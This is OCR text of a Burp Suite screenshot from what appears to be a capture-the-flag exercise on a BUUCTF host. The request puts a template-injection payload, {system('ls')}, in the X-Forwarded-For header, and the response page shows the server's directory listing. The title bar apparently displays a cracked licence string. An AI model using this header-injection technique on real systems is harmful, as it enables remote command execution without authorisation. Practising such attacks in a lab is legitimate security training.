 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × ...
Go Cancel < | ▼ > | ▼ Target: http://node4.buuoj.cn:28464 ?
Request
Raw Params Headers Hex
GET /flag.php?= HTTP/1.1
Host: node4.buuoj.cn:28464
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0)
Gecko/20100101 Firefox/90.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Cookie:
UM_distinctid=179802ef11c286-0f3d9dbd27af16-4c3f2c72-144000-179802ef1
1d251
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
X-Forwarded-For: {system('ls')}
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
</nav><div class="container panel1">
<div class="row">
<div class="col-md-4">
</div>
<div class="col-md-4">
<div class="jumbotron pan">
<div class="form-group log">
<label><h2>Your IP is : bootstrap
css
flag.php
header.php
hint.php
img
index.php
jquery
libs
templates_c
templates_c </h2></label>
</div>
</div>
</div>
<div class="col-md-4">
</div>
</div>
</div>
? < + > Type a search term 0 matches
Ready 2,526 bytes | 199 millis